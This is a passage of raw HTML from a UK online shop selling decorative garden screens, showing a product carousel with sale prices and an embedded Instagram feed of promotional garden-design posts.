"responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-258-4-278x370.jpg" width="310" height="370" alt="N°258 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self"><h3>N°258 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-224-3-278x370.jpg" width="310" height="370" alt="N°224 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self"><h3>N°224 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-16-278x370.jpg" width="310" height="370" alt="1800x900Black 16" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self"><h3>N°195 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-217-3-278x370.jpg" width="310" height="370" alt="N°217 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self"><h3>N°217 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900Black-278x370.jpg" width="310" height="370" alt="1800x900Black" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self"><h3>N°40 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-150-278x370.jpg" width="310" height="370" alt="N°150 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self"><h3>N°150 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/180x90-7-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self"><h3>Fusion Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-222-3-278x370.jpg" width="310" height="370" alt="N°222 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self"><h3>N°222 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/Nasrid-180x90-1-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self"><h3>Nasrid Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-41-New-278x370.jpg" width="310" height="370" alt="N°41 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self"><h3>N°41 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-5-New-278x370.jpg" width="310" height="370" alt="N°5 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self"><h3>N°5 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-17-278x370.jpg" width="310" height="370" alt="1800x900Black 17" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self"><h3>N°196 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="45464" data-locatornonce="27139d76e7" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&#038;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&#038;oh=00_AfqW6KZs-UbFchAj4keq8rBPrblYRrROhgS1qehagal68Q&#038;oe=696D7D17"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&amp;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfqW6KZs-UbFchAj4keq8rBPrblYRrROhgS1qehagal68Q&amp;oe=696D7D17&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&amp;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfqW6KZs-UbFchAj4keq8rBPrblYRrROhgS1qehagal68Q&amp;oe=696D7D17&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&#038;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&#038;oh=00_Afqo3Gl29CIgO-F5BNdtgc3lHgxsH2iBbbQ5JucSc5a4_g&#038;oe=696D74FD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&amp;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_Afqo3Gl29CIgO-F5BNdtgc3lHgxsH2iBbbQ5JucSc5a4_g&amp;oe=696D74FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&amp;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_Afqo3Gl29CIgO-F5BNdtgc3lHgxsH2iBbbQ5JucSc5a4_g&amp;oe=696D74FD&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&#038;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&#038;oh=00_AfoNTvrsfmzjkCumTUmNDFJ2HDRCF7gr8-QkY2EKFkqSBA&#038;oe=696D64AC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfoNTvrsfmzjkCumTUmNDFJ2HDRCF7gr8-QkY2EKFkqSBA&amp;oe=696D64AC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=CW5PNhOcKYac5JrcWUnUDQ&amp;oh=00_AfoNTvrsfmzjkCumTUmNDFJ2HDRCF7gr8-QkY2EKFkqSBA&amp;oe=696D64AC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
